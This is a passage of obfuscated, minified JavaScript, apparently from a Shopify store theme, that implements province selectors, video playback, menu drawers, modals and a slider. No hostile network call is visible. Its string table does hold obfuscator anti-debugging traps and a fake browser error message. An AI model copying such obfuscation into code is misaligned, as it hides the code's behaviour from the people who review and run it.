_0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, 